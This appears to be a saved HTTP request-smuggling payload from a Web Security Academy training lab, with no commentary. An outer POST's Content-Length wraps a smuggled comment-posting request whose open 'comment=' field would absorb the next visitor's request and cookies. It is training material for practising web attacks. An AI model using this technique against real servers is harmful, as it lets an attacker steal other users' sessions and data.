 POST / HTTP/1.1
Host: 0ab1000f04d981988076d58300d000b7.h1-web-security-academy.net
Connection: keep-alive
Content-Length: 616
POST /en/post/comment HTTP/1.1
Host: 0ab1000f04d981988076d58300d000b7.h1-web-security-academy.net
Cookie: session=WmWDQI1loqdwbqAh9cBzaB1KcHILfAv0;
_lab_analytics=ss2t071aUuYLCy6XkQbultufmM034a87qZIwUKJXsG5uSK6qt2qW12k4x7Jx03oz03o9ffiqpEAeNVPUe4uaYZa70ZW2Nft
C2BKxQ2ScKEX0TZu9U7o2r4v2n6dDMPpzT0bw3oQIPbSZ3PZPG2GmmGN1CBXzGznLSzi4aIQ9Jy18Pi26i8dFkTBYFjfEQuU0MJj0dXd9LFk3q
n00B0VxGh34nRioEf95wTsgxiaIkdyNbAXrVTZ4wzHQ0sLewh6V
Content-Length: 190
Connection: keep-alive
Content-Type: x-www-form-urlencoded
csrf=4qwqfrbp2RvbCXWAMYxun4tgJkuo113V&postId=7&name=test&website=http://test.com&email=test@test.com&comment=